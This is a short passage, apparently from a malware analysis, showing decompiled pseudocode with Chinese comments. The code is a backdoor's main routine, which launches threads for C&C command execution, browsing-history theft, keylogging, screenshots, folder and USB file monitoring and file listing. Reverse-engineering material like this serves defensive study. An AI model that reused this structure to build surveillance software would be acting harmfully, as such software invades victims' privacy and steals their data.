 Adjust_Token();
// 接收C&C指令
Thread = g_kernel32_CreateThread(0i64, 0i64, get_and_execute_c2c_command, v0, 0, 0i64);
g_kernel32_CloseHandle(Thread);
// 获取历史记录
v19 = g_kernel32_CreateThread(0i64, 0i64, history_got_thread, v0, 0, 0i64);
g_kernel32_CloseHandle(v19);
// 键盘记录
v20 = g_kernel32_CreateThread(0i64, 0i64, keylogger_thread, v0, 0, 0i64);
g_kernel32_CloseHandle(v20);
// 屏幕截图
v21 = g_kernel32_CreateThread(0i64, 0i64, sceen_shot_thread, v0, 0, 0i64);
g_kernel32_CloseHandle(v21);
// 文件监控
v22 = g_kernel32_CreateThread(0i64, 0i64, FolderMonitor_thread, v0, 0, 0i64);
g_kernel32_CloseHandle(v22);
// U盘文件监控
v23 = g_kernel32_CreateThread(0i64, 0i64, get_usb_file_thread, v0, 0, 0i64);
g_kernel32_CloseHandle(v23);
// 获取文件列表
v24 = g_kernel32_CreateThread(0i64, 0i64, get_file_list_thread, v0, 0, 0i64);
g_kernel32_CloseHandle(v24);
while ( !v0->bRunning )
g_kernel32_Sleep(1000i64);
}